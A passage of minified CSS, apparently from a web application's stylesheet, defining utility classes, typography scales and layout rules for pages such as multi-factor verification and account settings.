var(--tw-space-y-reverse)));margin-bottom:calc(8px*var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-\[var\(--radii-2l\)\]{border-radius:var(--radii-2l)!important}.rounded{border-radius:.25rem}.rounded-\[--radii-xs\]{border-radius:var(--radii-xs)}.rounded-\[12px\]{border-radius:12px}.rounded-\[16px\]{border-radius:16px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[5px\]{border-radius:5px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-solid{border-style:solid}.border-\[--color-Line\]{border-color:var(--color-Line)}.border-\[--color-PrimaryText\]{border-color:var(--color-PrimaryText)}.border-\[--color-TagBg\]{border-color:var(--color-TagBg)}.border-notify-br-primary{border-color:rgba(240,185,8,.3)}.\!bg-transparent{background-color:transparent!important}.bg-\[--color-BadgeBg\]{background-color:var(--color-BadgeBg)}.bg-\[--color-BasicBg\]{background-color:var(--color-BasicBg)}.bg-\[--color-BtnBg\]{background-color:var(--color-BtnBg)}.bg-\[--color-CardBg\]{background-color:var(--color-CardBg)}.bg-\[--color-Container\]{background-color:var(--color-Container)}.bg-\[--color-GreenAlpha01\]{background-color:var(--color-GreenAlpha01)}.bg-\[--color-Input\]{background-color:var(--color-Input)}.bg-\[--color-Line\]{background-color:var(--color-Line)}.bg-\[--color-PrimaryText\]{background-color:var(--color-PrimaryText)}.bg-\[--color-RedGreenBgText\]{background-color:var(--color-RedGreenBgText)}.bg-\[--color-SecondaryBg\]{background-color:var(--color-SecondaryBg)}.bg-\[--color-Vessel\]{background-color:var(--color-Vessel)}.bg-\[--color-WidgetSecondaryBg\]{background-color:var(--color-WidgetSecondaryBg)}.bg-notify-bg-primary-2{background-color:rgba(240,185,8,.05)}.bg-tag-bg-primary{background-color:rgba(240,185,11,.1)}.bg-transparent{background-color:transparent}.bg-contain{background-size:contain}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-10{padding:2.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-\[3px\]{padding:3px}.p-\[40px\]{padding:40px}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-\[--space-m\]{padding-left:var(--space-m);padding-right:var(--space-m)}.px-\[--space-xl\]{padding-left:var(--space-xl);padding-right:var(--space-xl)}.px-\[--space-xs\]{padding-left:var(--space-xs);padding-right:var(--space-xs)}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-\[--space-3xs\]{padding-top:var(--space-3xs);padding-bottom:var(--space-3xs)}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.py-\[24px\]{padding-top:24px;padding-bottom:24px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-px{padding-top:1px;padding-bottom:1px}.\!pb-4{padding-bottom:1rem!important}.\!pt-0{padding-top:0!important}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[19px\]{padding-bottom:19px}.pb-\[24px\]{padding-bottom:24px}.pb-\[40px\]{padding-bottom:40px}.pb-\[48px\]{padding-bottom:48px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-7{padding-left:1.75rem}.pl-\[36px\]{padding-left:36px}.pr-0{padding-right:0}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-\[19px\]{padding-top:19px}.pt-\[24px\]{padding-top:24px}.pt-\[30px\]{padding-top:30px}.pt-\[48px\]{padding-top:48px}.pt-\[80px\]{padding-top:80px}.pt-\[8px\]{padding-top:8px}.text-left{text-align:left}.\!text-center{text-align:center!important}.text-center{text-align:center}.text-right{text-align:right}.text-start:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.text-start:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.text-start:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.text-start:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.text-start:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.text-start:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.\!text-\[14px\]{font-size:14px!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[28px\]{font-size:28px}.text-\[64px\]{font-size:64px}.text-\[96px\]{font-size:96px}.text-\[length\:24px\]{font-size:24px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-medium{font-weight:500!important}.font-medium{font-weight:500}.capitalize{text-transform:capitalize}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.\!text-\[--color-PrimaryText\]{color:var(--color-PrimaryText)!important}.\!text-\[--color-TertiaryText\]{color:var(--color-TertiaryText)!important}.text-\[--SecondaryText\]{color:var(--SecondaryText)}.text-\[--color-BasicBg\]{color:var(--color-BasicBg)}.text-\[--color-Buy\]{color:var(--color-Buy)}.text-\[--color-CardBg\]{color:var(--color-CardBg)}.text-\[--color-DisableBtn\]{color:var(--color-DisableBtn)}.text-\[--color-DisableText\]{color:var(--color-DisableText)}.text-\[--color-EmphasizeText\]{color:var(--color-EmphasizeText)}.text-\[--color-Error\]{color:var(--color-Error)}.text-\[--color-IconNormal\]{color:var(--color-IconNormal)}.text-\[--color-PirmaryText\]{color:var(--color-PirmaryText)}.text-\[--color-PrimaryText\]{color:var(--color-PrimaryText)}.text-\[--color-PrimaryYellow\]{color:var(--color-PrimaryYellow)}.text-\[--color-PrimayText\]{color:var(--color-PrimayText)}.text-\[--color-SecondaryText\]{color:var(--color-SecondaryText)}.text-\[--color-SellText\]{color:var(--color-SellText)}.text-\[--color-Sell\]{color:var(--color-Sell)}.text-\[--color-Success\]{color:var(--color-Success)}.text-\[--color-TertiaryText\]{color:var(--color-TertiaryText)}.text-\[--color-TextBuy\]{color:var(--color-TextBuy)}.text-\[--color-TextLink\]{color:var(--color-TextLink)}.text-\[--color-TextOnGray\]{color:var(--color-TextOnGray)}.text-\[--color-TextOnYellow\]{color:var(--color-TextOnYellow)}.\!underline{-webkit-text-decoration-line:underline!important;text-decoration-line:underline!important}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.\!no-underline{-webkit-text-decoration-line:none!important;text-decoration-line:none!important}.opacity-30{opacity:.3}.opacity-80{opacity:.8}.\!shadow-mfa{--tw-shadow:0 0 1px .5px var(--color-PrimaryText)!important;--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color)!important;box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-mfa{--tw-shadow:0 0 1px .5px var(--color-PrimaryText);--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px);-webkit-filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.filter{-webkit-filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow);filter:var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,-webkit-text-decoration-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,-webkit-filter,filter,-webkit-backdrop-filter,backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.bidscl-headline0{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.bidscl-headline0{font-size:44px;font-weight:600;line-height:52px}}.headline1{font-size:40px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.headline1{font-size:56px;font-weight:600;line-height:64px}}.bidscl-headline1{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.bidscl-headline1{font-size:40px;font-weight:600;line-height:48px}}.headline2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.headline2{font-size:48px;font-weight:600;line-height:56px}}@media only screen and (min-width:768px){.bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.bidscl-headline2{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.bidscl-headline2{font-size:32px;font-weight:600;line-height:40px}}.headline3{font-size:28px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.headline3{font-size:40px;font-weight:600;line-height:48px}}.headline4{font-size:24px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.headline4{font-size:32px;font-weight:600;line-height:40px}}.bidscl-headline4{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.bidscl-headline4{font-size:24px;font-weight:600;line-height:34px}}.headline5{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.headline5{font-size:28px;font-weight:600;line-height:36px}}.headline6{font-size:18px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.headline6{font-size:24px;font-weight:600;line-height:32px}}.subtitle1{font-size:20px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.subtitle1{font-size:20px;font-weight:500;line-height:28px}}.bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.bidscl-subtitle1{font-size:16px;font-weight:500;line-height:24px}}.subtitle2{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.subtitle2{font-size:20px;font-weight:500;line-height:28px}}.bidscl-subtitle2{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.bidscl-subtitle2{font-size:14px;font-weight:500;line-height:22px}}.subtitle3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.subtitle3{font-size:16px;font-weight:500;line-height:24px}}.bidscl-subtitle3{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.bidscl-subtitle3{font-size:12px;font-weight:500;line-height:18px}}.subtitle4{font-size:14px;font-weight:500;line-height:20px}@media only screen and (min-width:768px){.subtitle4{font-size:14px;font-weight:500;line-height:22px}}.bidscl-subtitle6{font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.bidscl-subtitle6{font-size:16px;font-weight:600;line-height:24px}}.body1{font-size:16px!important;font-weight:400!important;line-height:24px!important}@media only screen and (min-width:768px){.body1{font-size:20px!important;font-weight:400!important;line-height:28px!important}}.bidscl-body1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.bidscl-body1{font-size:20px;font-weight:400;line-height:28px}}.body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.body2{font-size:16px;font-weight:400;line-height:24px}}@media only screen and (min-width:768px){.bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.bidscl-body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.bidscl-body2{font-size:16px;font-weight:400;line-height:24px}}.bidscl-body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.bidscl-body3{font-size:14px;font-weight:400;line-height:22px}}.bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.bidscl-caption1{font-size:12px;font-weight:400;line-height:18px}}.caption2{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.caption2{font-size:12px;font-weight:400;line-height:16px}}.bidscls-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.bidscls-btnLink2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.bidscls-btnLink2{text-decoration:none}.body5{font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.body5{font-size:14px;font-weight:400;line-height:22px}}.\!btnLink3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.\!btnLink3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.btnLink3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.btnLink3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.account-deletion-textarea .bn-textarea-input{height:100px}@media (min-width:640px){.account-deletion-textarea .bn-textarea-input{height:120px}}.reset-mfa-select-list .bn-checkbox-icon{border-radius:4px;width:18px;height:18px;margin:1px;font-size:10px}.bidscl-body2secondary{color:var(--color-SecondaryText);font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.bidscl-body2secondary{font-size:16px;font-weight:400;line-height:24px}}.mfa-passkey-loading{margin-right:8px;padding-top:0;padding-bottom:0}@media (min-width:768px){.bn-mfa-web.bn-modal>.bn-modal-wrap{margin-top:80px}}.bn-mfa-page-style .mfa-need-bind-pageV2,.bn-mfa-page-style .mfa-verify-page{padding:0}.mfa-verify-page{flex-direction:column;flex:1;width:100%;overflow-y:auto}.mfa-verify-page::-webkit-scrollbar{display:none}.mfa-verify-page{-ms-overflow-style:none;scrollbar-width:none;padding:0 1.5rem}@media (min-width:640px){.mfa-verify-page{height:auto;min-height:452px;padding-left:2.5rem;padding-right:2.5rem}}.mfa-verify-scene{color:var(--color-SecondaryText);padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.mfa-verify-scene{font-size:16px;font-weight:600;line-height:24px}}@media (min-width:640px){.mfa-verify-scene{padding-bottom:1rem;padding-left:2.5rem;padding-right:2.5rem}}.bn-mfa-page-style .mfa-verify-scene{padding-left:0;padding-right:0}.mfa-verify-buttonv2{width:100%;margin-top:var(--space-xl);margin-bottom:16px}.mfa-security-unavailable{padding:8px 0}@media (min-width:640px){.mfa-security-unavailable{text-align:center}}.mfa-security-page-title{margin-bottom:.5rem;font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.mfa-security-page-title{font-size:40px;font-weight:600;line-height:48px}}@media (min-width:640px){.mfa-security-page-title{margin-bottom:1rem;font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.mfa-security-page-title{font-size:32px;font-weight:600;line-height:40px}}.mfa-security-page-title{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.mfa-security-page-title{font-size:32px;font-weight:600;line-height:40px}}}.bn-textField__line.\!focus:not(.static){border-color:var(--color-PrimaryYellow)!important}.bn-textField__line.focus:not(.static){border-color:var(--color-PrimaryYellow)}.mfa-option-box{cursor:pointer;grid-gap:.75rem;border-style:solid;border-width:1px;border-color:var(--color-Line);border-radius:.75rem;align-items:center;gap:.75rem;width:100%;min-height:72px;padding:1rem;display:flex}@media (min-width:640px){.mfa-option-box{width:calc(100% - 2px)}}@media (min-width:640px){.mfa-option-box{border-color:var(--color-InputLine);min-height:64px}.mfa-option-box:hover{border-color:var(--color-PrimaryText);--tw-shadow:0 0 1px .5px var(--color-PrimaryText);--tw-shadow-colored:0 0 1px .5px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.mfa-option-box.bn-mfa-overview-step-done:hover{--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;box-shadow:0 0 transparent,0 0 transparent,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow);border-style:none}}.bids-card{border-style:solid;border-width:1px;border-color:var(--color-Line);border-radius:.75rem;padding:1rem}.bids-web-modal>.bn-modal-wrap{width:425px}@media (min-width:640px){.bids-web-modal-normal.bn-mask{align-items:flex-start}.bids-web-modal-normal.bn-modal>.bn-modal-wrap{margin-top:5rem}}.typography-Headline1{font-size:40px;font-weight:600;line-height:56px}@media only screen and (min-width:768px){.typography-Headline1{font-size:56px;font-weight:600;line-height:64px}}.typography-Headline2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-Headline2{font-size:48px;font-weight:600;line-height:56px}}.typography-Headline3{font-size:28px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-Headline3{font-size:40px;font-weight:600;line-height:48px}}.typography-Headline4{font-size:24px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.typography-Headline4{font-size:32px;font-weight:600;line-height:40px}}.typography-Headline5{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-Headline5{font-size:28px;font-weight:600;line-height:36px}}.typography-Headline6{font-size:18px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-Headline6{font-size:24px;font-weight:600;line-height:32px}}.typography-Subtitle1{font-size:20px;font-weight:500;line-height:26px}@media only screen and (min-width:768px){.typography-Subtitle1{font-size:20px;font-weight:500;line-height:28px}}.typography-Subtitle2{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.typography-Subtitle2{font-size:20px;font-weight:500;line-height:28px}}.typography-Subtitle3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-Subtitle3{font-size:16px;font-weight:500;line-height:24px}}.typography-Subtitle4{font-size:14px;font-weight:500;line-height:20px}@media only screen and (min-width:768px){.typography-Subtitle4{font-size:14px;font-weight:500;line-height:22px}}.typography-Subtitle5{font-size:12px;font-weight:500;line-height:18px}@media only screen and (min-width:768px){.typography-Subtitle5{font-size:12px;font-weight:500;line-height:20px}}.typography-Body1{font-size:16px;font-weight:400;line-height:24px}@media only screen and (min-width:768px){.typography-Body1{font-size:20px;font-weight:400;line-height:28px}}.typography-Body2{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-Body2{font-size:16px;font-weight:400;line-height:24px}}.typography-Body3{font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.typography-Body3{font-size:14px;font-weight:400;line-height:20px}}.typography-Btn_link1{text-underline-offset:2px;font-size:16px;font-weight:500;line-height:24px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link1{text-underline-offset:2px;font-size:20px;line-height:28px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link2{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:20px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link3{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link3{text-underline-offset:2px;font-size:14px;font-weight:400;line-height:20px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Btn_link4{text-underline-offset:2px;font-size:12px;font-weight:500;line-height:18px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.typography-Btn_link4{text-underline-offset:2px;font-size:12px;font-weight:400;line-height:16px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}}.typography-Caption1{font-size:12px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-Caption1{font-size:12px;font-weight:500;line-height:16px}}.typography-Caption2{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-Caption2{font-size:12px;font-weight:400;line-height:16px}}.typography-Caption3{font-size:12px;font-weight:400;line-height:16px}@media only screen and (min-width:768px){.typography-Caption3{font-size:14px;font-weight:400;line-height:20px}}.typography-Caption4{font-size:12px;font-weight:500;line-height:16px}@media only screen and (min-width:768px){.typography-Caption4{font-size:14px;font-weight:400;line-height:20px}}.typography-Primary_num1{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-Primary_num1{font-size:32px;font-weight:600;line-height:40px}}.typography-Primary_num2{font-size:28px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-Primary_num2{font-size:28px;font-weight:600;line-height:36px}}.typography-Primary_num3{font-size:24px;font-weight:400;line-height:30px}@media only screen and (min-width:768px){.typography-Primary_num3{font-size:24px;font-weight:600;line-height:32px}}.typography-Secondary_num1{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-Secondary_num1{font-size:20px;font-weight:500;line-height:28px}}.typography-Secondary_num2{font-size:18px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-Secondary_num2{font-size:20px;font-weight:500;line-height:28px}}.typography-Secondary_num3{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.typography-Secondary_num3{font-size:16px;font-weight:500;line-height:24px}}.typography-Tertiary_num1{font-size:14px;font-weight:500;line-height:22px}@media only screen and (min-width:768px){.typography-Tertiary_num1{font-size:14px;font-weight:500;line-height:20px}}.typography-Tertiary_num2{font-size:12px;font-weight:500;line-height:20px}@media only screen and (min-width:768px){.typography-Tertiary_num2{font-size:12px;font-weight:500;line-height:16px}}.typography-Tertiary_num3{font-size:12px;font-weight:400;line-height:20px}@media only screen and (min-width:768px){.typography-Tertiary_num3{font-size:12px;font-weight:400;line-height:16px}}.typography-title1{font-size:40px;font-weight:600;line-height:48px}@media only screen and (min-width:768px){.typography-title1{font-size:56px;font-weight:600;line-height:72px}}.typography-title2{font-size:36px;font-weight:600;line-height:44px}@media only screen and (min-width:768px){.typography-title2{font-size:48px;font-weight:600;line-height:56px}}.typography-headline0{font-size:32px;font-weight:600;line-height:40px}@media only screen and (min-width:768px){.typography-headline0{font-size:44px;font-weight:600;line-height:52px}}.typography-headline1{font-size:28px;font-weight:600;line-height:36px}@media only screen and (min-width:768px){.typography-headline1{font-size:40px;font-weight:600;line-height:48px}}.typography-headline2{font-size:24px;font-weight:600;line-height:34px}@media only screen and (min-width:768px){.typography-headline2{font-size:32px;font-weight:600;line-height:40px}}.typography-headline2-1{font-size:22px;font-weight:600;line-height:32px}@media only screen and (min-width:768px){.typography-headline2-1{font-size:30px;font-weight:600;line-height:38px}}.typography-headline3{font-size:20px;font-weight:600;line-height:28px}@media only screen and (min-width:768px){.typography-headline3{font-size:28px;font-weight:600;line-height:36px}}.typography-headline4{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.typography-headline4{font-size:24px;font-weight:600;line-height:34px}}.typography-headline5{font-size:18px;font-weight:600;line-height:26px}@media only screen and (min-width:768px){.typography-headline5{font-size:20px;font-weight:600;line-height:28px}}.typography-subtitle4{font-size:20px;font-weight:500;line-height:28px}@media only screen and (min-width:768px){.typography-subtitle4{font-size:20px;font-weight:500;line-height:28px}}.typography-subtitle5{font-size:20px;font-weight:400;line-height:28px}@media only screen and (min-width:768px){.typography-subtitle5{font-size:20px;font-weight:400;line-height:28px}}.typography-subtitle6{font-size:16px;font-weight:600;line-height:24px}@media only screen and (min-width:768px){.typography-subtitle6{font-size:16px;font-weight:600;line-height:24px}}.typography-subtitle1{font-size:16px;font-weight:500;line-height:24px}@media only screen and 